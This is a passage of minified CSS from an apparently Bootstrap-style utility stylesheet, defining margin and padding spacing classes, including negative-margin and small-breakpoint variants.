margin:-7.25rem!important}.mt-n29,.my-n29{margin-top:-7.25rem!important}.mr-n29,.mx-n29{margin-right:-7.25rem!important}.mb-n29,.my-n29{margin-bottom:-7.25rem!important}.ml-n29,.mx-n29{margin-left:-7.25rem!important}.m-n30{margin:-7.5rem!important}.mt-n30,.my-n30{margin-top:-7.5rem!important}.mr-n30,.mx-n30{margin-right:-7.5rem!important}.mb-n30,.my-n30{margin-bottom:-7.5rem!important}.ml-n30,.mx-n30{margin-left:-7.5rem!important}.m-n31{margin:-7.75rem!important}.mt-n31,.my-n31{margin-top:-7.75rem!important}.mr-n31,.mx-n31{margin-right:-7.75rem!important}.mb-n31,.my-n31{margin-bottom:-7.75rem!important}.ml-n31,.mx-n31{margin-left:-7.75rem!important}.m-n32{margin:-8rem!important}.mt-n32,.my-n32{margin-top:-8rem!important}.mr-n32,.mx-n32{margin-right:-8rem!important}.mb-n32,.my-n32{margin-bottom:-8rem!important}.ml-n32,.mx-n32{margin-left:-8rem!important}.m-n33{margin:-8.25rem!important}.mt-n33,.my-n33{margin-top:-8.25rem!important}.mr-n33,.mx-n33{margin-right:-8.25rem!important}.mb-n33,.my-n33{margin-bottom:-8.25rem!important}.ml-n33,.mx-n33{margin-left:-8.25rem!important}.m-n34{margin:-8.5rem!important}.mt-n34,.my-n34{margin-top:-8.5rem!important}.mr-n34,.mx-n34{margin-right:-8.5rem!important}.mb-n34,.my-n34{margin-bottom:-8.5rem!important}.ml-n34,.mx-n34{margin-left:-8.5rem!important}.m-n35{margin:-8.75rem!important}.mt-n35,.my-n35{margin-top:-8.75rem!important}.mr-n35,.mx-n35{margin-right:-8.75rem!important}.mb-n35,.my-n35{margin-bottom:-8.75rem!important}.ml-n35,.mx-n35{margin-left:-8.75rem!important}.m-n36{margin:-9rem!important}.mt-n36,.my-n36{margin-top:-9rem!important}.mr-n36,.mx-n36{margin-right:-9rem!important}.mb-n36,.my-n36{margin-bottom:-9rem!important}.ml-n36,.mx-n36{margin-left:-9rem!important}.m-n37{margin:-9.25rem!important}.mt-n37,.my-n37{margin-top:-9.25rem!important}.mr-n37,.mx-n37{margin-right:-9.25rem!important}.mb-n37,.my-n37{margin-bottom:-9.25rem!important}.ml-n37,.mx-n37{margin-left:-9.25rem!important}.m-n48{margin:-9.5rem!important}.mt-n48,.my-n48{margin-top:-9.5rem!important}.mr-n48,.mx-n48{margin-right:-9.5rem!important}.mb-n48,.my-n48{margin-bottom:-9.5rem!important}.ml-n48,.mx-n48{margin-left:-9.5rem!important}.m-n39{margin:-9.75rem!important}.mt-n39,.my-n39{margin-top:-9.75rem!important}.mr-n39,.mx-n39{margin-right:-9.75rem!important}.mb-n39,.my-n39{margin-bottom:-9.75rem!important}.ml-n39,.mx-n39{margin-left:-9.75rem!important}.m-n40{margin:-10rem!important}.mt-n40,.my-n40{margin-top:-10rem!important}.mr-n40,.mx-n40{margin-right:-10rem!important}.mb-n40,.my-n40{margin-bottom:-10rem!important}.ml-n40,.mx-n40{margin-left:-10rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:.75rem!important}.mt-sm-3,.my-sm-3{margin-top:.75rem!important}.mr-sm-3,.mx-sm-3{margin-right:.75rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.75rem!important}.ml-sm-3,.mx-sm-3{margin-left:.75rem!important}.m-sm-4{margin:1rem!important}.mt-sm-4,.my-sm-4{margin-top:1rem!important}.mr-sm-4,.mx-sm-4{margin-right:1rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1rem!important}.ml-sm-4,.mx-sm-4{margin-left:1rem!important}.m-sm-5{margin:1.25rem!important}.mt-sm-5,.my-sm-5{margin-top:1.25rem!important}.mr-sm-5,.mx-sm-5{margin-right:1.25rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1.25rem!important}.ml-sm-5,.mx-sm-5{margin-left:1.25rem!important}.m-sm-6{margin:1.5rem!important}.mt-sm-6,.my-sm-6{margin-top:1.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.5rem!important}.m-sm-7{margin:1.75rem!important}.mt-sm-7,.my-sm-7{margin-top:1.75rem!important}.mr-sm-7,.mx-sm-7{margin-right:1.75rem!important}.mb-sm-7,.my-sm-7{margin-bottom:1.75rem!important}.ml-sm-7,.mx-sm-7{margin-left:1.75rem!important}.m-sm-8{margin:2rem!important}.mt-sm-8,.my-sm-8{margin-top:2rem!important}.mr-sm-8,.mx-sm-8{margin-right:2rem!important}.mb-sm-8,.my-sm-8{margin-bottom:2rem!important}.ml-sm-8,.mx-sm-8{margin-left:2rem!important}.m-sm-9{margin:2.25rem!important}.mt-sm-9,.my-sm-9{margin-top:2.25rem!important}.mr-sm-9,.mx-sm-9{margin-right:2.25rem!important}.mb-sm-9,.my-sm-9{margin-bottom:2.25rem!important}.ml-sm-9,.mx-sm-9{margin-left:2.25rem!important}.m-sm-10{margin:2.5rem!important}.mt-sm-10,.my-sm-10{margin-top:2.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:2.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:2.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:2.5rem!important}.m-sm-11{margin:2.75rem!important}.mt-sm-11,.my-sm-11{margin-top:2.75rem!important}.mr-sm-11,.mx-sm-11{margin-right:2.75rem!important}.mb-sm-11,.my-sm-11{margin-bottom:2.75rem!important}.ml-sm-11,.mx-sm-11{margin-left:2.75rem!important}.m-sm-12{margin:3rem!important}.mt-sm-12,.my-sm-12{margin-top:3rem!important}.mr-sm-12,.mx-sm-12{margin-right:3rem!important}.mb-sm-12,.my-sm-12{margin-bottom:3rem!important}.ml-sm-12,.mx-sm-12{margin-left:3rem!important}.m-sm-13{margin:3.25rem!important}.mt-sm-13,.my-sm-13{margin-top:3.25rem!important}.mr-sm-13,.mx-sm-13{margin-right:3.25rem!important}.mb-sm-13,.my-sm-13{margin-bottom:3.25rem!important}.ml-sm-13,.mx-sm-13{margin-left:3.25rem!important}.m-sm-14{margin:3.5rem!important}.mt-sm-14,.my-sm-14{margin-top:3.5rem!important}.mr-sm-14,.mx-sm-14{margin-right:3.5rem!important}.mb-sm-14,.my-sm-14{margin-bottom:3.5rem!important}.ml-sm-14,.mx-sm-14{margin-left:3.5rem!important}.m-sm-15{margin:3.75rem!important}.mt-sm-15,.my-sm-15{margin-top:3.75rem!important}.mr-sm-15,.mx-sm-15{margin-right:3.75rem!important}.mb-sm-15,.my-sm-15{margin-bottom:3.75rem!important}.ml-sm-15,.mx-sm-15{margin-left:3.75rem!important}.m-sm-16{margin:4rem!important}.mt-sm-16,.my-sm-16{margin-top:4rem!important}.mr-sm-16,.mx-sm-16{margin-right:4rem!important}.mb-sm-16,.my-sm-16{margin-bottom:4rem!important}.ml-sm-16,.mx-sm-16{margin-left:4rem!important}.m-sm-17{margin:4.25rem!important}.mt-sm-17,.my-sm-17{margin-top:4.25rem!important}.mr-sm-17,.mx-sm-17{margin-right:4.25rem!important}.mb-sm-17,.my-sm-17{margin-bottom:4.25rem!important}.ml-sm-17,.mx-sm-17{margin-left:4.25rem!important}.m-sm-18{margin:4.5rem!important}.mt-sm-18,.my-sm-18{margin-top:4.5rem!important}.mr-sm-18,.mx-sm-18{margin-right:4.5rem!important}.mb-sm-18,.my-sm-18{margin-bottom:4.5rem!important}.ml-sm-18,.mx-sm-18{margin-left:4.5rem!important}.m-sm-19{margin:4.75rem!important}.mt-sm-19,.my-sm-19{margin-top:4.75rem!important}.mr-sm-19,.mx-sm-19{margin-right:4.75rem!important}.mb-sm-19,.my-sm-19{margin-bottom:4.75rem!important}.ml-sm-19,.mx-sm-19{margin-left:4.75rem!important}.m-sm-20{margin:5rem!important}.mt-sm-20,.my-sm-20{margin-top:5rem!important}.mr-sm-20,.mx-sm-20{margin-right:5rem!important}.mb-sm-20,.my-sm-20{margin-bottom:5rem!important}.ml-sm-20,.mx-sm-20{margin-left:5rem!important}.m-sm-21{margin:5.25rem!important}.mt-sm-21,.my-sm-21{margin-top:5.25rem!important}.mr-sm-21,.mx-sm-21{margin-right:5.25rem!important}.mb-sm-21,.my-sm-21{margin-bottom:5.25rem!important}.ml-sm-21,.mx-sm-21{margin-left:5.25rem!important}.m-sm-22{margin:5.5rem!important}.mt-sm-22,.my-sm-22{margin-top:5.5rem!important}.mr-sm-22,.mx-sm-22{margin-right:5.5rem!important}.mb-sm-22,.my-sm-22{margin-bottom:5.5rem!important}.ml-sm-22,.mx-sm-22{margin-left:5.5rem!important}.m-sm-23{margin:5.75rem!important}.mt-sm-23,.my-sm-23{margin-top:5.75rem!important}.mr-sm-23,.mx-sm-23{margin-right:5.75rem!important}.mb-sm-23,.my-sm-23{margin-bottom:5.75rem!important}.ml-sm-23,.mx-sm-23{margin-left:5.75rem!important}.m-sm-24{margin:6rem!important}.mt-sm-24,.my-sm-24{margin-top:6rem!important}.mr-sm-24,.mx-sm-24{margin-right:6rem!important}.mb-sm-24,.my-sm-24{margin-bottom:6rem!important}.ml-sm-24,.mx-sm-24{margin-left:6rem!important}.m-sm-25{margin:6.25rem!important}.mt-sm-25,.my-sm-25{margin-top:6.25rem!important}.mr-sm-25,.mx-sm-25{margin-right:6.25rem!important}.mb-sm-25,.my-sm-25{margin-bottom:6.25rem!important}.ml-sm-25,.mx-sm-25{margin-left:6.25rem!important}.m-sm-26{margin:6.5rem!important}.mt-sm-26,.my-sm-26{margin-top:6.5rem!important}.mr-sm-26,.mx-sm-26{margin-right:6.5rem!important}.mb-sm-26,.my-sm-26{margin-bottom:6.5rem!important}.ml-sm-26,.mx-sm-26{margin-left:6.5rem!important}.m-sm-27{margin:6.75rem!important}.mt-sm-27,.my-sm-27{margin-top:6.75rem!important}.mr-sm-27,.mx-sm-27{margin-right:6.75rem!important}.mb-sm-27,.my-sm-27{margin-bottom:6.75rem!important}.ml-sm-27,.mx-sm-27{margin-left:6.75rem!important}.m-sm-28{margin:7rem!important}.mt-sm-28,.my-sm-28{margin-top:7rem!important}.mr-sm-28,.mx-sm-28{margin-right:7rem!important}.mb-sm-28,.my-sm-28{margin-bottom:7rem!important}.ml-sm-28,.mx-sm-28{margin-left:7rem!important}.m-sm-29{margin:7.25rem!important}.mt-sm-29,.my-sm-29{margin-top:7.25rem!important}.mr-sm-29,.mx-sm-29{margin-right:7.25rem!important}.mb-sm-29,.my-sm-29{margin-bottom:7.25rem!important}.ml-sm-29,.mx-sm-29{margin-left:7.25rem!important}.m-sm-30{margin:7.5rem!important}.mt-sm-30,.my-sm-30{margin-top:7.5rem!important}.mr-sm-30,.mx-sm-30{margin-right:7.5rem!important}.mb-sm-30,.my-sm-30{margin-bottom:7.5rem!important}.ml-sm-30,.mx-sm-30{margin-left:7.5rem!important}.m-sm-31{margin:7.75rem!important}.mt-sm-31,.my-sm-31{margin-top:7.75rem!important}.mr-sm-31,.mx-sm-31{margin-right:7.75rem!important}.mb-sm-31,.my-sm-31{margin-bottom:7.75rem!important}.ml-sm-31,.mx-sm-31{margin-left:7.75rem!important}.m-sm-32{margin:8rem!important}.mt-sm-32,.my-sm-32{margin-top:8rem!important}.mr-sm-32,.mx-sm-32{margin-right:8rem!important}.mb-sm-32,.my-sm-32{margin-bottom:8rem!important}.ml-sm-32,.mx-sm-32{margin-left:8rem!important}.m-sm-33{margin:8.25rem!important}.mt-sm-33,.my-sm-33{margin-top:8.25rem!important}.mr-sm-33,.mx-sm-33{margin-right:8.25rem!important}.mb-sm-33,.my-sm-33{margin-bottom:8.25rem!important}.ml-sm-33,.mx-sm-33{margin-left:8.25rem!important}.m-sm-34{margin:8.5rem!important}.mt-sm-34,.my-sm-34{margin-top:8.5rem!important}.mr-sm-34,.mx-sm-34{margin-right:8.5rem!important}.mb-sm-34,.my-sm-34{margin-bottom:8.5rem!important}.ml-sm-34,.mx-sm-34{margin-left:8.5rem!important}.m-sm-35{margin:8.75rem!important}.mt-sm-35,.my-sm-35{margin-top:8.75rem!important}.mr-sm-35,.mx-sm-35{margin-right:8.75rem!important}.mb-sm-35,.my-sm-35{margin-bottom:8.75rem!important}.ml-sm-35,.mx-sm-35{margin-left:8.75rem!important}.m-sm-36{margin:9rem!important}.mt-sm-36,.my-sm-36{margin-top:9rem!important}.mr-sm-36,.mx-sm-36{margin-right:9rem!important}.mb-sm-36,.my-sm-36{margin-bottom:9rem!important}.ml-sm-36,.mx-sm-36{margin-left:9rem!important}.m-sm-37{margin:9.25rem!important}.mt-sm-37,.my-sm-37{margin-top:9.25rem!important}.mr-sm-37,.mx-sm-37{margin-right:9.25rem!important}.mb-sm-37,.my-sm-37{margin-bottom:9.25rem!important}.ml-sm-37,.mx-sm-37{margin-left:9.25rem!important}.m-sm-48{margin:9.5rem!important}.mt-sm-48,.my-sm-48{margin-top:9.5rem!important}.mr-sm-48,.mx-sm-48{margin-right:9.5rem!important}.mb-sm-48,.my-sm-48{margin-bottom:9.5rem!important}.ml-sm-48,.mx-sm-48{margin-left:9.5rem!important}.m-sm-39{margin:9.75rem!important}.mt-sm-39,.my-sm-39{margin-top:9.75rem!important}.mr-sm-39,.mx-sm-39{margin-right:9.75rem!important}.mb-sm-39,.my-sm-39{margin-bottom:9.75rem!important}.ml-sm-39,.mx-sm-39{margin-left:9.75rem!important}.m-sm-40{margin:10rem!important}.mt-sm-40,.my-sm-40{margin-top:10rem!important}.mr-sm-40,.mx-sm-40{margin-right:10rem!important}.mb-sm-40,.my-sm-40{margin-bottom:10rem!important}.ml-sm-40,.mx-sm-40{margin-left:10rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:.75rem!important}.pt-sm-3,.py-sm-3{padding-top:.75rem!important}.pr-sm-3,.px-sm-3{padding-right:.75rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.75rem!important}.pl-sm-3,.px-sm-3{padding-left:.75rem!important}.p-sm-4{padding:1rem!important}.pt-sm-4,.py-sm-4{padding-top:1rem!important}.pr-sm-4,.px-sm-4{padding-right:1rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1rem!important}.pl-sm-4,.px-sm-4{padding-left:1rem!important}.p-sm-5{padding:1.25rem!important}.pt-sm-5,.py-sm-5{padding-top:1.25rem!important}.pr-sm-5,.px-sm-5{padding-right:1.25rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1.25rem!important}.pl-sm-5,.px-sm-5{padding-left:1.25rem!important}.p-sm-6{padding:1.5rem!important}.pt-sm-6,.py-sm-6{padding-top:1.5rem!important}.pr-sm-6,.px-sm-6{padding-right:1.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.5rem!important}.pl-sm-6,.px-sm-6{padding-left:1.5rem!important}.p-sm-7{padding:1.75rem!important}.pt-sm-7,.py-sm-7{padding-top:1.75rem!important}.pr-sm-7,.px-sm-7{padding-right:1.75rem!important}.pb-sm-7,.py-sm-7{padding-bottom:1.75rem!important}.pl-sm-7,.px-sm-7{padding-left:1.75rem!important}.p-sm-8{padding:2rem!important}.pt-sm-8,.py-sm-8{padding-top:2rem!important}.pr-sm-8,.px-sm-8{padding-right:2rem!important}.pb-sm-8,.py-sm-8{padding-bottom:2rem!important}.pl-sm-8,.px-sm-8{padding-left:2rem!important}.p-sm-9{padding:2.25rem!important}.pt-sm-9,.py-sm-9{padding-top:2.25rem!important}.pr-sm-9,.px-sm-9{padding-right:2.25rem!important}.pb-sm-9,.py-sm-9{padding-bottom:2.25rem!important}.pl-sm-9,.px-sm-9{padding-left:2.25rem!important}.p-sm-10{padding:2.5rem!important}.pt-sm-10,.py-sm-10{padding-top:2.5rem!important}.pr-sm-10,.px-sm-10{padding-right:2.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:2.5rem!important}.pl-sm-10,.px-sm-10{padding-left:2.5rem!important}.p-sm-11{padding:2.75rem!important}.pt-sm-11,.py-sm-11{padding-top:2.75rem!important}.pr-sm-11,.px-sm-11{padding-right:2.75rem!important}.pb-sm-11,.py-sm-11{padding-bottom:2.75rem!important}.pl-sm-11,.px-sm-11{padding-left:2.75rem!important}.p-sm-12{padding:3rem!important}.pt-sm-12,.py-sm-12{padding-top:3rem!important}.pr-sm-12,.px-sm-12{padding-right:3rem!important}.pb-sm-12,.py-sm-12{padding-bottom:3rem!important}.pl-sm-12,.px-sm-12{padding-left:3rem!important}.p-sm-13{padding:3.25rem!important}.pt-sm-13,.py-sm-13{padding-top:3.25rem!important}.pr-sm-13,.px-sm-13{padding-right:3.25rem!important}.pb-sm-13,.py-sm-13{padding-bottom:3.25rem!important}.pl-sm-13,.px-sm-13{padding-left:3.25rem!important}.p-sm-14{padding:3.5rem!important}.pt-sm-14,.py-sm-14{padding-top:3.5rem!important}.pr-sm-14,.px-sm-14{padding-right:3.5rem!important}.pb-sm-14,.py-sm-14{padding-bottom:3.5rem!important}.pl-sm-14,.px-sm-14{padding-left:3.5rem!important}.p-sm-15{padding:3.75rem!important}.pt-sm-15,.py-sm-15{padding-top:3.75rem!important}.pr-sm-15,.px-sm-15{padding-right:3.75rem!important}.pb-sm-15,.py-sm-15{padding-bottom:3.75rem!important}.pl-sm-15,.px-sm-15{padding-left:3.75rem!important}.p-sm-16{padding:4rem!important}.pt-sm-16,.py-sm-16{padding-top:4rem!important}.pr-sm-16,.px-sm-16{padding-right:4rem!important}.pb-sm-16,.py-sm-16{padding-bottom:4rem!important}.pl-sm-16,.px-sm-16{padding-left:4rem!important}.p-sm-17{padding:4.25rem!important}.pt-sm-17,.py-sm-17{padding-top:4.25rem!important}.pr-sm-17,.px-sm-17{padding-right:4.25rem!important}.pb-sm-17,.py-sm-17{padding-bottom:4.25rem!important}.pl-sm-17,.px-sm-17{padding-left:4.25rem!important}.p-sm-18{padding:4.5rem!important}.pt-sm-18,.py-sm-18{padding-top:4.5rem!important}.pr-sm-18,.px-sm-18{padding-right:4.5rem!important}.pb-sm-18,.py-sm-18{padding-bottom:4.5rem!important}.pl-sm-18,.px-sm-18{padding-left:4.5rem!important}.p-sm-19{padding:4.75rem!important}.pt-sm-19,.py-sm-19{padding-top:4.75rem!important}.pr-sm-19,.px-sm-19{padding-right:4.75rem!important}.pb-sm-19,.py-sm-19{padding-bottom:4.75rem!important}.pl-sm-19,.px-sm-19{padding-left:4.75rem!important}.p-sm-20{padding:5rem!important}.pt-sm-20,.py-sm-20{padding-top:5rem!important}.pr-sm-20,.px-sm-20{padding-right:5rem!important}.pb-sm-20,.py-sm-20{padding-bottom:5rem!important}.pl-sm-20,.px-sm-20{padding-left:5rem!important}.p-sm-21{padding:5.25rem!important}.pt-sm-21,.py-sm-21{padding-top:5.25rem!important}.pr-sm-21,.px-sm-21{padding-right:5.25rem!important}.pb-sm-21,.py-sm-21{padding-bottom:5.25rem!important}.pl-sm-21,.px-sm-21{padding-left:5.25rem!important}.p-sm-22{padding:5.5rem!important}.pt-sm-22,.py-sm-22{padding-top:5.5rem!important}.pr-sm-22,.px-sm-22{padding-right:5.5rem!important}.pb-sm-22,.py-sm-22{padding-bottom:5.5rem!important}.pl-sm-22,.px-sm-22{padding-left:5.5rem!important}.p-sm-23{padding:5.75rem!important}.pt-sm-23,.py-sm-23{padding-top:5.75rem!important}.pr-sm-23,.px-sm-23{padding-right:5.75rem!important}.pb-sm-23,.py-sm-23{padding-bottom:5.75rem!important}.pl-sm-23,.px-sm-23{padding-left:5.75rem!important}.p-sm-24{padding:6rem!important}.pt-sm-24,.py-sm-24{padding-top:6rem!important}.pr-sm-24,.px-sm-24{padding-right:6rem!important}.pb-sm-24,.py-sm-24{padding-bottom:6rem!important}.pl-sm-24,.px-sm-24{padding-left:6rem!important}.p-sm-25{padding:6.25rem!important}.pt-sm-25,.py-sm-25{padding-top:6.25rem!important}.pr-sm-25,.px-sm-25{padding-right:6.25rem!important}.pb-sm-25,.py-sm-25{padding-bottom:6.25rem!important}.pl-sm-25,.px-sm-25{padding-left:6.25rem!important}.p-sm-26{padding:6.5rem!important}.pt-sm-26,.py-sm-26{padding-top:6.5rem!important}.pr-sm-26,.px-sm-26{padding-right:6.5rem!important}.pb-sm-26,.py-sm-26{padding-bottom:6.5rem!important}.pl-sm-26,.px-sm-26{padding-left:6.5rem!important}.p-sm-27{padding:6.75rem!important}.pt-sm-27,.py-sm-27{padding-top:6.75rem!important}.pr-sm-27,.px-sm-27{padding-right:6.75rem!important}.pb-sm-27,.py-sm-27{padding-bottom:6.75rem!important}.pl-sm-27,.px-sm-27{padding-left:6.75rem!important}.p-sm-28{padding:7rem!important}.pt-sm-28,.py-sm-28{padding-top:7rem!important}.pr-sm-28,.px-sm-28{padding-right:7rem!important}.pb-sm-28,.py-sm-28{padding-bottom:7rem!important}.pl-sm-28,.px-sm-28{padding-left:7rem!important}.p-sm-29{padding:7.25rem!important}.pt-sm-29,.py-sm-29{padding-top:7.25rem!important}.pr-sm-29,.px-sm-29{padding-right:7.25rem!important}.pb-sm-29,.py-sm-29{padding-bottom:7.25rem!important}.pl-sm-29,.px-sm-29{padding-left:7.25rem!important}.p-sm-30{padding:7.5rem!important}.pt-sm-30,.py-sm-30{padding-top:7.5rem!important}.pr-sm-30,.px-sm-30{padding-right:7.5rem!important}.pb-sm-30,.py-sm-30{padding-bottom:7.5rem!important}.pl-sm-30,.px-sm-30{padding-left:7.5rem!important}.p-sm-31{padding:7.75rem!important}.pt-sm-31,.py-sm-31{padding-top:7.75rem!important}.pr-sm-31,.px-sm-31{padding-right:7.75rem!important}.pb-sm-31,.py-sm-31{padding-bottom:7.75rem!important}.pl-sm-31,.px-sm-31{padding-left:7.75rem!important}.p-sm-32{padding:8rem!important}.pt-sm-32,.py-sm-32{padding-top:8rem!important}.pr-sm-32,.px-sm-32{padding-right:8rem!important}.pb-sm-32,.py-sm-32{padding-bottom:8rem!important}.pl-sm-32,.px-sm-32{padding-left:8rem!important}.p-sm-33{padding:8.25rem!important}.pt-sm-33,.py-sm-33{padding-top:8.25rem!important}.pr-sm-33,.px-sm-33{padding-right:8.25rem!important}.pb-sm-33,.py-sm-33{padding-bottom:8.25rem!important}.pl-sm-33,.px-sm-33{padding-left:8.25rem!important}.p-sm-34{padding:8.5rem!important}.pt-sm-34,.py-sm-34{padding-top:8.5rem!important}.pr-sm-34,.px-sm-34{padding-right:8.5rem!important}.pb-sm-34,.py-sm-34{padding-bottom:8.5rem!important}.pl-sm-34,.px-sm-34{padding-left:8.5rem!important}.p-sm-35{padding:8.75rem!important}.pt-sm-35,.py-sm-35{padding-top:8.75rem!important}.pr-sm-35,.px-sm-35{padding-right:8.75rem!important}.pb-sm-35,.py-sm-35{padding-bottom:8.75rem!important}.pl-sm-35,.px-sm-35{padding-left:8.75rem!important}.p-sm-36{padding:9rem!important}.pt-sm-36,.py-sm-36{padding-top:9rem!important}.pr-sm-36,.px-sm-36{padding-right:9rem!important}.pb-sm-36,.py-sm-36{padding-bottom:9rem!important}.pl-sm-36,.px-sm-36{padding-left:9rem!important}.p-sm-37{padding:9.25rem!important}.pt-sm-37,.py-sm-37{padding-top:9.25rem!important}.pr-sm-37,.px-sm-37{padding-right:9.25rem!important}.pb-sm-37,.py-sm-37{padding-bottom:9.25rem!important}.pl-sm-37,.px-sm-37{padding-left:9.25rem!important}.p-sm-48{padding:9.5rem!important}.pt-sm-48,.py-sm-48{padding-top:9.5rem!important}.pr-sm-48,.px-sm-48{padding-right:9.5rem!important}.pb-sm-48,.py-sm-48{padding-bottom:9.5rem!important}.pl-sm-48,.px-sm-48{padding-left:9.5rem!important}.p-sm-39{padding:9.75rem!important}.pt-sm-39,.py-sm-39{padding-top:9.75rem!important}.pr-sm-39,.px-sm-39{padding-right:9.75rem!important}.pb-sm-39,.py-sm-39{padding-bottom:9.75rem!important}.pl-sm-39,.px-sm-39{padding-left:9.75rem!important}.p-sm-40{padding:10rem!important}.pt-sm-40,.py-sm-40{padding-top:10rem!important}.pr-sm-40,.px-sm-40{padding-right:10rem!important}.pb-sm-40,.py-sm-40{padding-bottom:10rem!important}.pl-sm-40,.px-sm-40{padding-left:10rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-.75rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.75rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.75rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.75rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.75rem!important}.m-sm-n4{margin:-1rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem!important}.m-sm-n5{margin:-1.25rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-1.25rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-1.25rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1.25rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-1.25rem!important}.m-sm-n6{margin:-1.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-1.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-1.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-1.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-1.5rem!important}.m-sm-n7{margin:-1.75rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-1.75rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-1.75rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-1.75rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-1.75rem!important}.m-sm-n8{margin:-2rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-2rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-2rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-2rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-2rem!important}.m-sm-n9{margin:-2.25rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-2.25rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-2.25rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-2.25rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-2.25rem!important}.m-sm-n10{margin:-2.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-2.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-2.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-2.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-2.5rem!important}.m-sm-n11{margin:-2.75rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-2.75rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-2.75rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-2.75rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-2.75rem!important}.m-sm-n12{margin:-3rem!important}.mt-sm-n12,.my-sm-n12{margin-top:-3rem!important}.mr-sm-n12,.mx-sm-n12{margin-right:-3rem!important}.mb-sm-n12,.my-sm-n12{margin-bottom:-3rem!important}.ml-sm-n12,.mx-sm-n12{margin-left:-3rem!important}.m-sm-n13{margin:-3.25rem!important}.mt-sm-n13,.my-sm-n13{margin-top:-3.25rem!important}.mr-sm-n13,.mx-sm-n13{margin-right:-3.25rem!important}.mb-sm-n13,.my-sm-n13{margin-bottom:-3.25rem!important}.ml-sm-n13,.mx-sm-n13{